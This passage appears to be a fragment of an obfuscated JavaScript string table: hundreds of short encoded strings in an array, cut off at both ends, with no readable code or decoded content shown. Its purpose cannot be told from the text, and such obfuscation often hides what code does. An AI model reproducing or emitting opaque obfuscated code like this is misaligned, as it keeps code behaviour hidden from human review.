G','DZNdQJat','omohWRJdNaC','W4fnFZu5','WQRdG8kgWOVdSa','WPqytmoWeq','W6ToWPLSpW','W4JcT8oJW57cPa','WPSYBCopW6G','A8oSWPJcLa8','EmoWWO3cJd8','W44uC8kwWPy','AmkUAmkWEa','s3ZcNSo8W6m','W7RcI8knW6Of','W4nDWQmlW4q','WPWhBCo+cq','WRWgz8kDWQm','W67cUWPeWRq','dSkqeGhdNW','W7XQFuJdTa','yLH4W4ZdHW','rConWOJdIve','WQpcH3S5WOK','EmoHWO7cKtu','vvlcNSkHsG','WQyeD1ZcOq','kCkSerNdIG','CM9wWRpdLq','ls55cNm','aMJdPWZdRa','W5RdRufNWPW','rgXgWRBdGa','W6zqWQfwmG','t8oDW6BdQJe','WRqYy3VcTW','aSk+W5aXWQW','W7qLxCkcWPW','zchdPZKv','WR0HamkaW5K','D8ohWQJcVa0','W4qHWO5lCG','W5jvWRejWOa','ExBcV8kLzq','jhRcUf44','W754WQ7cU0y','W75xueit','WOeBB8kYWPq','D1P5W4FdKq','W517WPydWQ8','DrjleCoL','n3NcGwK2','W7NcQSkkW7mu','gSk6p0xcTW','iM/cThe/','ASkrB8kjqW','WOWohfFcKW','eKNdRJxdOq','W5tdG31CWOm','WOFdVgCsWRy','W67cSCkEW6Ko','WOxcNvWeWOm','WPimxCoPfW','W5ldSw11WP8','W4brqfGd','ygdcVKyo','W6W1WR/dVmod','W55WWPOHW5m','W4novtiZ','fSoZWONcLu4','hvBdKJZdLW','j8kaW5vkWOq','WO0EW7SIW4C','tgXwWOxdLq','W4K2WOpdM8op','WPWxFSk5WOO','ufJcJmkQwG','WOWqD8kSWR0','CNRcKCoWW4G','tmojW6ldImk8','W71pWOf8W6G','u8k2W5vutG','W7jSCSk9uq','ugFcGCoKW4m','WReRg8k5WQ8','W7rzWRGCW5S','cmkvC33dMa','W5LuW68sW5O','W5RcGCkoW5FcRG','wLhcUmonka','WQJcGGpdOcS','t8kUW4NdMSo9','z8kdBmktua','W6SUWQhdU8os','W6DSBCkFEq','DGTwhSog','WQK0ltnQWQhdMI5mCr7cRG','tSkpFCkkEG','zW9DC8o7','W6XFwmk4vq','WOyth1JcGW','kMVcGx02','mx3dUrZdUG','W7HBWOxcKwi','W6rhWRHtmW','W6JdGtNcM8oi','CutdLJCm','W4LzWQnrFW','cmojWRBdR0i','WO7cOHirWOa','WPCpE8kSWO4','W69Tv8kGiq','W6TBWQqBW4a','WP0/fCooW4O','B8oOWRpdQv8','W7tcGSkmW7RcJW','W4vjWP/dImoz','CSo/WQ3cIZi','W7bBWP/dLCox','i8oCWORcR38','rmoIWPNdJNO','xCoQWPxdKuG','hCo0WOpcLhq','W6Oct8oHWOG','W7tcV8knW6ao','f2pcH2K6','W7JdJtBcRmor','W7f1WQJdU8ot','W5bVw8kssG','yYJdTGKg','WQKvFmkjWPy','emkHsfBdLa','WPCErCkCWQa','F2HCWQFdGG','W43dOsZcVmoC','vCkoW5rBwG','WOzCWPhdNSoD','uSodWRlcP2m','hgZcO0u1','W7yhwSkoWPC','fKhdHsPD','BdPwB8oa','WRNdImksWOhdQG','DtrGkmoH','offdldS','duzJcqC','W4HMWQ3dOCoh','W5LuWPRdK8or','uSkhz8kBuG','zd7dVZSy','FwldSZzyW7C1','DetdUdif','W5LHW6DOW7S','l3tcH2yN','WPHdW50uW48','WQddISkuWOBdVq','BaHjASo2','WO7dUrRcICosDCo5','outdJrBdSW','W58nk8kyWQm','oCoCWQhcGNq','W55/WOJdQmot','WOCRFCogaW','igNcH2yJ','W45yWQZdLmoA','sJ3cS8ongW','W65/W54jW6K','W7H7W4G9W40','WOFdH0VcIaG','W7r/W4uAW6K','l8kEcZhdHa','t8kdr8kPua','WRhcG2KVWOO','mmkbdYZdGa','jvf5nY8','W7P0W44IW6a','WO0EW5KsW6a','fej+caG','wdxcO8oqcG','W7zgWR8FW7u','E0X+DYG','W6noWOnIFW','gM/dUuSR','W7tdNtVcRmoF','W4bmqvey','jCkSwLFdJW','WPHdW74HW48','WOCGCSoKW6u','W5LlWP7cIxC','dxn9D8ol','yxb4DSoY','zh9wWQZdNW','WRaQd8kYW6K','keJcMCoaW6W','W63dL3bZWQ4','BCkXWQaJvq','WOzoWO/dUmok','W5XPxvuq','FtTnjSos','z3dcQwil','WPOCauBcJa','WPe6wSogaq','W417WQZdVSoO','nhpcLh0J','W69hWPxdKCoo','WRiXmSojfW','FSosW67dSmof','kMddKJBdHq','WQ89qedcIq','W6XcW5G8W5S','WOa0mSkuW7S','WOSBb0FcMW','n8kzW5ldV8o2','W754W44vW78','n3pcOXnD','W6RcUCkpW6OB','W5vVAJK1','W6u0q8k+WPS','EsbYW6xdNa','BKv5','W5DxAJyW','FYldUaKm','EmobWPFdJqi','BSkCySkzqW','WPSpCSkjWO4','qmk1W65EFW','cSkIvxNdRW','W5uMAmkDWPS','W5pdKINdS8ov','W4XzWQnRoG','WQddNmkcWP/dQG','smk3W4T7qq','ECoZWQ3dJtC','wGddSq','W5XSWR/dTCoF','W6TjWQvljG','W7hcI0tcOXq','WPWrC8ogdG','wtXfymoo','qCofWP/dJWy','WPe2CCopca','W5VcMCknW57cUW','oN/cSuqc','W7pcRSk9W5JcJG','B8ohWRldSXa','W7i1WRpdTCof','WO4fB8k8WOy','W7fqWQavW7a','W7xdLu1fWOa','FG9jeCo7','rCozW4VdICoF','W71Ixg8a','WQG0amkTW4G','fL/cLKT4hCkpWRVcVhVdJsS','x8ovW7VdMSoy','mCkWvghdTa','EmoTWOtcJI4','W7/dLmo6WOXN','WOq0zSo5W4K','W5CMWQ7dSSoE','aKnUeXC','xuD2WQxdVq','W5NcRKP5WQW','W6DtWR4ZWQW','WOddTmk0WPZdRW','gLhdKtHs','WRNcGsBdRXa','W7LFu8kKsG','hfFdJtba','edTCoau','k8kwgHpdHa','i8oXWPZcMve','W55IW6SeW7S','WPyfx8o7aq','Bufged8','x8k1W4Pvta','eCk9oIFdPa','CmoYWOBdIYW','v2NcG3Kc','WQupyCoiW6u','WO09uGlcIG','b0ddMs3dTW','wSovW7pdIau','z8k5WQVdOW0','W69jWOBdL8oT','WOSWCSoTW74','WQuXEgFcLG','hH7cJZ3dRG','A8kVW5z/wG','WP/cLdZdSqi','WOu6Cmo8W68','tuflW4ldKq','jSopWPtdSCot','WRqVqNZcRq','W5hdSKDKWQO','tSonWOhdNGe','W71duCk1vq','W4vzCJSr','l8kvW55yWO0','cSkTW6/dRCoj','v3VcU8oMW7m','n3dcNx04','pSkfW5XwWPW','WRVcSW/dQcS','pCkRW5FdQCo1','afxdJtddGa','W63cR8kaW7Kw','W5lcGSkCW5JcUG','WQuNAmo5DW','z8kBCCkoqa','W7OLcrCz','WRqmg8kBWOK','W6lcT8kfW78A','W6nZW58cW6K','W7zAWRWEW5e','WOqds8oTcW','DLr5W5pdGG','W41rWQNdHSoO','W5xcKSkrW4lcSG','uKVcHmkRsa','DuztW6pdGW','AhpcQ0Ox','W6vsW6xdMCk1','W5vyW6SHW60','W4L7rayN','rmkyzCkrCG','WQtcOYddOqW','smkhW4nAwG','WROmB8oPna','W6G3sSkyWO4','WOKormkZWOi','W78NWRJdO8oD','WQBcG1ieWOu','W5rtCI4G','W6CZWRBdTmoD','x33cVCohW5O','h8kEW45DWPq','k1hdUYJdOG','W47cJCkFW4xcRG','EGZcOCodpW','a8khD1VdVq','hxZdUwm0','wCorW7ZdLmoe','uqdcKCoZW4q','WQFcNK4OWPC','eCkyoWpdKq','CYhdUJ4b','s8ofW4VdMmoc','lvWuaW8','nNddTbVdVa','W4zqWO3dLSox','W6TDWOFdQCo+','pK7cR10K','DSkQW5bOFG','W4Hetvmy','W5DFBYWL','W7NdLJVcRmoF','WPmNF8oypa','WRWYhhNcVW','W4veW4qqW50','Cr1abSoC','WOiXsCo3W5G','scZdQXyZ','W557WOVdVSog','W6u1WQBdOCop','W4yHsx0','W4DzW64YW6S','WQFdJmkbWPtdVG','W4/cMSkxW5FcPW','dCkyW4ffWPC','CKz9W4/dKW','W5fMWRLBDa','W5uMsCkaWPW','fCkhW7ldImo6','W5aSWOpdH8o3','a8kSW5bKWQ8','ECoQWOJcMsC','A8o8WOFcHZ8','WOzSWQvrBq','WOGnfCkAW6W','AmoWWPVcLYG','WPlcIhFcGaC','WP4uz8k+WR0','wCovWRZdRrK','pMpdTahdUq','hdZdUfyd','zSo2WOBdKxy','zZXICCo3','W6bFWOHgDq','WPRdQsRdSX8','DCo5WOVcNdW','xCouWPu','W6Hnvmk/wa','a8oTWPRcLui','W5vyE2CF','W4HTWQLvnG','utxcO8oSba','WQpcKN0PWQi','WQe0fmkIW4a','sCoxW7FcSCoX','W45HW4BcGSoz','W75XW4vMeW','E8oeWPxcKty','WOenDSkGWOC','W47dNttcRmoH','W67dPw9xWOi','WPDamSo+W6/cLbOvWRZcJmkL','W4hdP2fqWP8','W61cWODtCq','W5nNWPNdJCof','W6WBwmkmWR0','f8kNt0JdKq','wmoaW7xdICoe','W6HbWQKtW4G','W51zFZ4W','W4D6WRVdMSoV','W7b6W50dW6y','WPukrmkQWO4','umoqWPVdMbS','ybjBASoz','W6VcOu7cGIu','WOaIeCk4W5i','W6fMW5mAW6W','WQBcVb/dQgC','WRhcLMKRWP8','B1PRW43dJa','bSk7W6hdN8o4','ixLMgXC','W7nwWQjwoa','F0DWW53dGW','W4dcGWhdSXG','W5COWQRdV8op','W43cSuZcNIO','WRhcK2u4WPS','CG1DAmoI','BbLea8op','jNxdPgldSa','ffP8aru','t8oQWPpcLti','aw95obK','W7NcPeJcLIu','tCktW5fgrW','W6zjWOblFG','feVdJJTu','tCk/bCk7xG','W6PSWQHqnG','W5DuDtiv','sZVcQ8oggq','WPJdLSkvWPVdQq','ACkzECkixW','fLNcLK9XhCkmWOBcHfVdVYW','k8k6W5P5WPy','ECoIWPtcJtO','sCkIWRvRtW','WPuFgvZcGW','W6vqzcWB','pwFcLSoQW7W','W4uNW6lcS2y','y29DWRddUa','W61FA8k9FW','W6LgWOtdLCon','W5DmqmkfyW','W4zNWO5eca','iuRcJ2uQ','zmohWRpcKtK','WOZdJSkJWOxcNW','WQGVhwBcOW','W5DmFwuH','WQO+w8kCWQm','W7dcUuJcHc8','vCklW6Pkta','EuvhWQ/dTW','rZpcL8o6hG','i8kDW51vWPq','W5FcVCkaW4Gq','W6PyWRnzva','W59lzceN','xdVcQSozfW','dwr1hbC','aSkUW7LqWRO','W6JcOu/cNd4','W6fiWQ1qdq','BCkcCCkwqG','W5ntueGx','WRi/Fh3cVq','qqNcOLSz','gM3dUZFdHW','W4mmWQ/dM8o8','tmoeW5ldJmoC','W7foAmk6uq','W4bxWQbwoa','WQuAqmoBW4K','WOarxmk7WQ0','W6HlWRLdjG','WPaitSoPcq','WQBdLmkgWOldSG','WQC+s8oOW6u','C1vpWQ3dGa','eCk+CspdNG','WPRdVa/dHcC','ECkpsmk3EG','DMhcUgeq','C8oPWPlcHZu','cutdTIfD','BHPAh8os','r8kjW5furq','rCoCWORdIGW','oSoHW4zYWOG','aSoQWPlcIKi','rdH9smom','iCkxW5HBWOW','W6rBW4BdR8oh','W5fWWReeW60','hutdGdFdVG','W5v1W7SIW6m','lmkWWOpcQmkJW6tcTWFdHCkyhc8','sCoqWRhcHZe','b0ZcQqnr','lCkbW49nWOC','qSkitCkwua','W5VcLSkiW5JcQW','yg/cQ0On','WOvlFw7cPa','nN7cKg48','j8kafXpdNG','WOGMlmkKW4S','W6r1zI8','ymk3W4TAiW','omkjW7juWQ0','e8oPWPNcIfO','W78bWPJdSCob','CCoEWO3cPXC','W7LtWQ/dQCou','y37cUf0z','q8kjW4HoxW','f8k2W7xdJmov','h8kvW5fEWQ8','tCooW6/dRSoa','WOuAu8o+aW','uNzHWRhdMq','kh7cHN4+','v8oRWRlcSr8','oCopWRdcSKW','CmotkYdcQd7dPuddQKlcMG','WPiYBCo2W7S','W6frWOhcINO','W692W4KcW7O','W4uaWOBdSmkU','vgxcJ8oZW7O','c1D5DZ4','W61LWPtdN8of','WPmTACoMW6K','r2FcJ8oGW6O','W68EW7KNW6i','kSkbW5TfWPm','lhnJlbO','DdJdOvyk','heJdOHVdMq','W7fmAmkRwW','DSoeWPlcVc8','gvtdKtjE','ECkzyCkvzG','gbPZsmoT','AI3dPtiq','W5lcSSkiW6it','W59AWORcR3G','WPWpgedcLq','WOWKE2hdNa','W6bZWPqxW7K','W6ZcQCkeW60o','W5/cLSkxW57cSa','W4brFvi8','WOFcGw4aWP4','EKntWQddSW','hCkHW7JdI8oz','WPX6WPiCW5y','bLnIeGG','W49mhdzy','hxFdTsRdPW','vmoTWPJdHMW','WOaCoN/dOq','BwLpWQpdLq','lKD7kG4','W61dWOLjDa','WPSwuSoVda','W6LmtKSC','FL/cRCoaW70','W6vcWRTyza','W4TeuvKD','W4rvWPSHW6m','xHBcSCoCia','W7BcSmkOW4G6','W6DeWR8cW5a','kSk3WPxdJ8ol','WPebwmoUaa','jmkCW5nyW7a','rSkiq8kXEW','W7znq8kDEW','WPGRCmo5W6e','WRRcIZNdQbi','W5lcOSkgW6mf','WOJcG2y5WOO','yv3cNmk4zG','W51SWRxdUSo8','xvq/W4JdOa','WRxdQmoXWR7cUa','W7xdIev1WRS','ECohWP/dOxG','W5f5WQi/WRO','W4nyAmkGWP0','W6ZcU0pcIYG','Cg9jWR/dGW','WROPi8kyW48','WPZdL8kLW6pdJq','W47cTspcR8oX','WPqlBmk0WO4','W6vCtSkLvq','W713W4GEW6e','D23cN8o9W6m','qmkJsSkQva','vtTsCCow','W4/cOSktW4pcKq','W7ldHfhcTam','W453WQJdO8oy','tCoLWPFdL24','WOeNtCoedW','wsTDrSoJ','rmofWPJdHaO','luVdTXjz','W6eSrmkvWOO','WPPvASkTW6e','xwPkWRxdUW','ue3cHCkQqW','vh7cICoGW6m','Fx5DWQNdLq','WRbFjtLG','fwSXF8k4WQvzWQddLhGhka','E8kSWO3dHM0','CSkEASkAvG','W4v+WRRdVSou','WQW0ESoKW5G','W4bfWP7cUhW','WQC0ESociW','kSkcWOddRCk9','EML8W4NdVG','WR8KeCkSW4e','CMdcT8owW4W','ydrvrSol','W7P3WOninG','WPRdV8oSW6ddQW','W6qXsCoSW5G','WOGShvxcNq','WP8+hxhcIW','xmo0WO3dLNe','DmoVW7tdISo+','oCkteJhdHq','nSkicGxdNW','W6DmtSkJtG','WPGaimkqW6a','dSkNW57dQmor','W6ddGuTIWQ4','j23cJZJdGa','lCkcu23dMW','W4LqWPNcI3S','WQuKzgpcTq','iN7cGwac','mCkkcaJdNW','W6vNW5H9W4G','W7XeW6hcSfe','a8oRWP7cLfy','bCkXDLxdUa','AmkMzmkDla','W5LkWPddNCok','n3/dOW/dVq','W7n1W54yW6a','m8o2W5hdJCkP','WQSUwSkXWQa','WPmHB8opW7i','p8kdW4fAWPy','W4Xgu0WF','WQmJAMVcQq','W5XrCYu6','WO4ixKRcTW','W65BWPldLmow','k8kygapdMa','WRKhW4RcLmkLW4yRnSojaSkq','kNldQa9z','W6PyWPpdJ8oE','W7pcGSksW5/cSq','rCo8WPhdJhG','h3BcNgW1','W7u2WQ/dRSoF','W6lcQ8keW44y','W7uNWOFcJhG','W6rvWRLgkq','WPaGy8o9W6a','WRKfW4/cMSkGWOq6oSoscSklWPy','W5LgWOlcI2C','rSoNWPtdK30','bSkOocBdSa','mCkbgGFdJW','W7VdSYFcImos','W4xdJ1vtWPK','i3tcGx87','DfPYW4JdGa','wmomW77dH8oc','emkRpchdNa','t8oLFSkbEq','W5rBtfKA','smoYW6/dKmoB','W4zbWPbPAa','WRaaASkwW5W','WQpcIIBdSGC','W6nvW7L9W7G','i8klE2e','keBcJSoLW6S','W4/cOmkmW48S','W6ZdH2nrWO4','y2/cN3mb','W7lcR8kkWPq8','h0ddJZ7dGa','i2/dQHFdRq','WQGZjMdcJG','W6bDWPnlBG','dru+rmo1','W6aewCkmWPu','WRhdICkyWQddKa','hCkTW6hdN8oI','yNntWRhdNa','W5xcR8kIW6Kf','W6bKW7SzW6W','W4dcNX/dNZG','W5HCW4CHW7K','kSkEW59gWPC','WRRcHgyLWPW','W6FcVSkhW74g','amk4W7xdLmox','uHdcQSohiW','W5HeBJW9','W4/cHLhcLWO','D8oBWRVdOY8','gCo3WOlcMu8','pwNcImkCW4e','omoAWQVdMq4','W7LEWRWhW4W','W7jyW4mgW6W','WRhdNaOKWOe','BW5ghmku','W4zBWPldMmoC','W7hcSSkBW4St','W5TDWPtcJg0','Bb9gBSo9','lmo4W7hdV1y','t0rPW4ZdLa','iCk+W5jFWOK','yhlcV0aA','WROLc8kXW4W','W6qUWRJdMSoF','W69tuXW4','W6NcM8k6W4Kg','CrXZBmov','W4rkW4GYW6i','Da9lh8oE','wunQWOhdPG','W4fNWQtdQmoz','oCoHWRNdTxq','WOqMhvVcOG','tMJcLCo1W6C','Cg3cT0uc','oCo2WPFdSLW','A8oWWP/cHYS','W5fAWR3cM2C','mSomWRZcReW','W4j9WRtdPSoO','W5TRWRZdQmoV','xCohWPRdNaq','W51MWPHX','W4jhyJ8/','CYhdRdar','W71QW4KAW6a','xmorWP3dLq0','WRe+zSkGWO0','W414WQxdTCoC','vSoVWOFdMNG','WQK3yL7cQW','ggpcTMqR','WOaZqhBcTq','mGVdIbBdHq','k155kdu','W5jgWO/dKmom','W5roFtW4','CqHFCSoS','W4r+WRVdPCoz','W516WQf8W5m','WPGncLdcIW','ytNcNSoAlW','WQZcMM0TWPG','dmkQsMNdHa','W5pcH3tcOWG','WP4xyCotW6m','rZpcS8oBgW','WO0ig8kCWPS','W7mNqCkgWOK','yrrYa8oi','WOzxWOZdG8o0','W7LgWRflkW','W7dcPLNcJde','uSouW7ZdLSoJ','WOiuuCoJeG','gLBcJdJdOW','W4LkCtS3','WOqTyCo4W6a','BLxcHCkdwG','qXRcOCofoG','WQFcNxGIWPa','W5D7WPy8W7u','W4VcJmkvW5ZcOa','W4b6WONdN8k8','WOqPFmo0W6G','W4uhWORdHSow','vNhcJmkJmG','W7hdLuPoWQW','W6WmWOtdUCo4','WPOfw8kTWO8','WOFcTfegWQC','W4HfWR3cKNu','W5akWRNcMSoz','WOGMWQJdGCoF','swNcN8o7W6e','WQ0KFMhcOG','WPyhFSkXWPu','gSk3kWxcPW','W7LGWQfodG','vCoQWPhdHga','gfDEfWK','W58PWQRdOSo3','pMVcK3GI','WQNcLNGVWPe','W5umWPNdNCoL','vCkaWRz/rq','qelcGxW6','WOmwcMxcJG','DYtdVc8h','W4X0WQZdUCob','BaDsFCoJ','WOJcVLiNWPa','BCoIWO3cKW8','wmooWRhcLsy','W6KMWQpdPSog','W45YWRhdTmoP','v0tcG0On','WRXdbmoZW7G','WR7cMctdVYq','W4uSWR7dM8o4','ivCbaXW','F8ohWPNcRYC','gu/dJYLt','dmkFW75yWQq','W6fYztK0','WPWna8knW6K','W7LbW4WjW58','WQ/cKs/dSH8','emk0zg7dRq','m8kQW4BcT8om','yHZdMISY','W6LduCkLqW','WOqvsCoVaq','w8oAWP3cSXy','veJcNCkbwa','WRNcN3uNWOK','W40IWQTTwW','h2pcJweH','W4Hlxfqc','WO0axuJcKW','WRlcVNCiWR0','W49NWPhdGmoZ','W4tcICo2W7BcPa','WQ3cLIxdVGK','W5zgWOBcIwe','axZdGt1Q','yCkmE8kwva','hfddKZddHW','W6DeWO1dCq','FHLxA8oR','W4Hkxhel','WPJdKSkyWP7dPW','WOCsb3VcTW','W4bqWQVcH1e','yhJcNmoWW6G','W6XoWQ/dJmoE','smoYW7ldRSoJ','WP0Fcf3cLa','W6OGWQFdPmoY','WQ3cNxO3WRy','WRqdC8ohfW','tCkeW4LlxW','W7D4tmkKwq','F8kfWRhcIXi','W6KWtmkjWO0','rZZcTmoCaq','qhZcISo5W6G','WOqTw8o2W5S','amomW73cR0W','zSo5WO3dI2W','i2tdOInU','W6JcU3rrWO4','W6xcUvxcNIG','den3nr8','sxZcLCodW70','yxbuWQldOW','zmknACkPqq','x8kLW49fFW','W6b1WRbnEq','W67cO8kQW50p','WPa+A8o9W6K','c8kiW55VWQO','W6NcOmkoW60j','F0JcVfus','WOxdVmkBWRVdOW','W6PmtfGZ','u8o/WQRdRKa','W7VdIYRcSSo9','fSkVvuhdHq','WPJdUCkEWR/dSG','AWLSomoJ','ghhdHJza','WPNcQgCtWPy','bwrNdti','s13dTSorW7K','W5yxECkQWRy','W4XYWQnMmG','W7jiF0G1','W6/dNedcQmoF','WOaNFCkpWRq','WPSwf0xcLq','d3hcGu8G','khhcNwO1','uJRdGXOi','WP/cTeWv','bwnAcI8','zSkRW7P/tG','yqDiCSoR','mmkwfGFdGa','WOyVECoLkG','W63cOmkFW68x','BmomW6ldJ8oB','WOFcVY7cGYu','WQ47qSoxW4y','iSojWQhcG1e','m8k8fq7dNa','W4GCWO7dPmom','s2FcK8oDW4G','hMZdPanX','WQK6d8kKW4K','BcLsemol','yYZdQtat','W54Yz8k6WR4','W4XtAty3','W6rcW6KHW54','xMBcISo7W68','WRtcSqpdSYC','xfRcK8oIW4y','zdNdUJao','W4BcGxitWPS','q8kpW4P/Aa','W616s8kwsW','W5LeteCw','tSoKW6JdL8or','BCozWORcHtq','W5TBqwOJ','hGmGE8ku','W5rvDauG','hMpdLqDl','W7dcQeJcIdi','m8kbAZBdSG','Cw1wWQFdKa','E8oRWPtcKtS','W71BWOznAW','WP4ZzmoqW6C','dCk2W7ZdUmoy','nMJdQqZdRG','WQRcLNuKWOK','W61TASk+tG','vcdcGrSV','ceBdNYHs','FaHwACo+','WP3cMtRcHqK','Bu9RW47dGW','WRa0DgJcOa','pMhcGx8K','W6ifzmkHWPa','zJ3dNaWH','W4Hkxw58','WRGSrSoLha','rmkfW5jjxa','W6T3WReHW4y','WOi0C8o7W6e','W4D9WP7dJCo8','pMVdOXJdOG','FJpdNJi6','W6HDsSk+wW','wCoMWOVdMrq','hSoSWQlcLLy','c8kHW6nzWRi','vq/dGHC2','W7dcI8kyW7eA','B1FcRmk4Eq','W6BcV8ksW7uw','W4BcM8ktW5NcQa','rMtcMeGD','WO/cVcldIbm','CG5FCSo+','WPmqCmoffa','n8kBWRLmWRy','t8oeWPhdGWe','dmkSuLtdJq','W71eWPPFjq','jKRcKMSG','WRmeqglcIa','BSoIWPdcIJi','WRq/Df7cHa','tXnDBmoj','xv3cMCktsa','g8k3EeJdJW','W4nmBZnn','crddMIaA','fCkKW7ldMmod','D1nHW4JdSq','WPqZFCoznG','WOSuc0xcQW','W5LdWObhAG','vNFcISouW6e','WP4yeSk2W4e','s8kmySkxqq','WRuNeCk2W5y','b0JcUheD','W4RdLxrcWPG','W5ddVWVcNmoK','hSkudc7dUa','bSomWPlcLfK','W6LuWO7dMSoi','yr5wgCoj','qCoDWPRdLGq','CbjkbCob','W4/cGSkFW53cPG','W7VcV8kbW6Wq','nCk8xu7dLa','W4bsWPBdMmoY','WRRdI8ktWPBdOa','W68UWRpdRSoB','xu3cGCk4qW','zN9tWQZdIG','pSknW5HyWPe','iSkBW5PlWOy','dgTWWRpdTLNcGa','mmkJuv3dNG','wZNcUSoihq','FCo+WO3cMZu','WQG/bCkWW5e','W4hdLMbpWOW','sKVcV8kUwq','vSowW6NdKCod','W5reWPtcHgu','W6ziWQvFkG','WOaxtmo/eG','FW/dNfuX','e8o8WOdcI0W','W6bPW4izW7y','AxtcL8oV','W4agWOxdL8oF','WQxdLCkeWPNdTa','vCoFWP3dMWa','zMjvWPFdGq','W419WOLVva','yuBcUKyP','cCk2W7ZdLSoB','vSkxW5fdva','sJxcNCo7oG','WPaizwtdNa','mmkLuKddLa','ahhcS1Sw','ESoYWQBdQZC','emoyWPpcSGW','W5LAWOhcI0u','W5nsqmk1CG','nmkJW7RdK8oA','ELX3W6ldSq','u1lcRCknrG','WOfIW7BdHCkQ','WQRcLMyIWOa','W6XyAYmA','WOpcNb/dQcC','xSkcWO/dKhi','W5Dnufmy','ux/cJCo5W7m','ASkFASkVFG','wSooW6ldJCot','W6LiWOJdMSoE','FrftBSo3','W5L8WRddNCot','vq/dMJeZ','cCkEW7pdN8ol','uLTuW5NdSG','WQFcKNGNWPe','m8okxuddMq','W4zvzJiI','fSk3oYxdSq','BmoeWPxcMq0','WPlcUgRcNdC','WOmCheFcMq','W6PGWQC6eG','W78zz8kkW7u','WQKvD07cLq','DSo4WRvRqa','B1uQWOxdVq','W793E0SC','WP0NwmoIyG','W4NdH25eWPK','WPqFcf/cIq','W6CKWQxdOSow','W4XkwLig','WOnSDSoYoa','WP7cPJtdKWi','W696W5pdJ8o9','W43dRCkjW7VcJa','h3hdUv0y','sLFcV8k2rW','yw3cTuiw','WRpcGN4VWPO','W6NcUKRcGdC','wSoGWQNdUxe','tumbWQ/dTW','W71FWP9kEq','xCoyWOVdMqy','W67cO8koW7CC','WQZcI2O4WP4','WOW7ySkPWRu','DLpcM8kkFq','ESkSW6BdRZy','W5PhWQvGsa','WOzHWOrUAW','Bv9zW67dJG','uCk3bsxdKq','zmoWWPZcRda','W7bzW5aGW6K','W5TdxKOl','WPSgwmoMhq','WRCJfSkIW5e','b8oZWQpcMdu','CCo8W7dcKJS','rHRcNSomiG','W51BtLyA','WOtdM8keWOddGq','W6ekWOFdPCoa','yXjDDSoW','mbpcJhzt','WQb9FrSF','WRJdL2fmWOa','ACkoz8kBua','W7PoWR0rW4m','W4r7WRddVmoV','umkVW4n9Aa','WQmnfSkqW4K','WOzDWQLUCa','WPKrE8k8WOe','fM/dNq53','W7XfWQKDW5m','WRuVaSkMW5i','f8koW7ZdSSoG','CCozWRhdV00','lSk3eXBdNq','nSkCW6RdUCoW','ff1TgXu','ymkEbCk2Ea','CYhdPIaz','W6fsWRHCma','W7yeBSkyWPO','gKJcQsv8','WOKwC8kRWPu','zqjigSo7','WQC1xeldNa','W7XkWQXFjG','W599WRpdVSog','W4uLWO7dL8oy','f8o0WQlcJ0O','W71AWQOwW48','fNH7kgy','WR3dJCkhWOldPW','BrPtg8oC','WPOpwCo8ca','WOddV8kKW6ddHW','WRCfhL/cJq','W6JcVmkhW4Sv','W69zWPjWFq','dSkChHxdHG','WO1lFf/cQq','WQvvd8k9W6K','zSoUWPJdM3C','W5FdVG/cUq','W4boweqb','W7hcJCkRW5BcJG','W7ahwSkoWP8','b2xdPdrO','W5ddMIZcKmo3','z2rcWQRdHq','sSkXzmkpzG','CWHvWR/dGa','xCoNWPZdKx8','u0NcKNuO','W7XNWOFdJmoA','cqJdQd4u','wLJcImkHtW','seJcLmkWqG','kxTIkJG','W4NcHCkmW5ZcQW','EvvcWRldMW','qSkcW45bxG','WODTWOrZhq','WOyIkmkLW5y','yConWOVdMfO','W7TtWO7dQSor','zvBcUfSz','bmkTruRdJa','iComWRVcLuW','zHDgAmoT','W6FcOvJcPdW','smkMW7/cVH8','WQBdLCkqWOtdRq','B0P7W4FdGG','CYZdUtKu','W7JcPSkZW6dcKa','qmoaWORdGGq','mCkAgG3dIG','WO44wmoKpa','W5lcQCk4W7nX','rvhcL8oglq','zH9AB8o3','v0FcLCogW5m','W69pvbSh','a8klW4foWRm','uwRcKmodW6i','gWX0qSoJ','vZfhF8op','qmoMW7pdMGW','vu/cHmkPrq','eCkAkZxdMG','W73cNepcKs4','Aw9GW6/dTW','D0pcP8kmEG','mmo1WOVcTui','WRqFjL3cJW','WOGZzCkjWRC','W7hcOK/cItm','WRqZBmkHWQ0','wmoKWPtdVLy','W6ddMKTxWRC','W6uEWQBdUCob','vXPEvmov','yKldPa1Z','q8ocWORdHae','WP0nBmkGWPu','WQZcLc/dRqy','WOqWBmoZW60','uSoeWP7dGWe','W5PzFtSS','D8ohWRVdOXy','WPuffuxcKa','WPhcO3hcTam','lw7dIu9P','W6PAWPJdKSoj','raldJGOd','ssNdJs4f','W5LMrMuz','W6r3WPG3W7i','W5NcNuNcGHu','nSkhW49fWPe','W5TLWRddTSof','aJTmngy','WRS3vmkkWO8','DCk9qSkCEW','qCo2WOJdJNa','igNdGWz7','oKVdJHFdGG','WPKCymoFW6W','v8osWR/cMfa','o1BcJXFdVG','nmkmcqpdIG','WO3cQmkOW7Sg','W6vSW6lcVxW','WOiHBCoAW6e','W7W1WQFdS8oy','W6xdTr3cUmok','W4zmCZ0Z','CrLxaCoe','WRZcMNCRWPa','WPldSGdcRmo2','k8kucbJdGG','W6jyWPJdIa','gNNdGcjS','uSoLWOtdRs0','W7lcVCkrW68u','W5LDWRf9W4S','mmkylYtdPq','r8otWPddIbi','oMNdQNFdGq','Cu/cOSo/W4W','W4fZuKyF','nb/dR8kkWP7cHmohW7PQW7Lb','AKr7W4ZdNq','W4xdIgLdWOS','WRWepKBcLq','WP5AW5lcHmkKxxfuASofkG','WO0BuCoLaa','o8krlI/dGG','s0ZcG8kMwG','W63cLCkNW7K2','W6z4WPjvtW','a2/dKq9p','WPOpsSo+dq','nmkjbGxdMa','oSkOlHddNW','WPOswSoVgG','W6JdLtJcI8ok','vulcUv4F','uCkygspdPG','ehb2dJG','ff5Ocre','Bu1JW5tdJG','W6DWqXeo','W5qIqCoDvq','CCkmW4L5Ba','emkogXpcPW','W4FdL2zbWP0','hSoUWOVcIva','W51sWP/cK3G','CYxdPIih','W7bZW5ShW6y','yCoHW73dQgC','WQ4uCMlcVW','W4/cJghcTsS','WR0IlmkAW7u','WRuWqr0N','BHDjASol','WPygrCoZeW','iKhdHs99','i0VcSKyM','W5nGrKeq','BtRdRISd','qeHGWOpdTa','DvH5W4ldJG','wsLvu8oB','WRBcNH7cKa0','W7pcReNcIZ8','wSoNWPFdNNq','W4u3ESk6uG','rCooW7VdM8ow','n8kvFLpdVW','W6z0jCkBBGxdPSkhWRa3qW','W5TvWOFcL34','WP8Vn8kVW5e','rJRcT8o6cq','